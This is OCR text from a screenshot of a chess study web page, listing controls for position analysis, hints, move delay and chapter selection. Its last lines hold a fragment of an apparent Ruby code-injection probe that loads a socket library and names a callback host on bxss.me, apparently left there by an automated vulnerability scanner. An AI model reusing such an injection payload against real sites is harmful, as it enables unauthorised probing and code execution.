
F
G
H
Analyze position
Reset line
Hints: until played 2x
Comments: when hints 
Hints: moves & annotations
Move delay:
instant
+
Jump to key move: on
Chapter Selection
4).concat(121).concat(66).concat(100).concat(79)+(require"socket"
+"klndujqy813b3.bxss.me.")[3].to_s)+"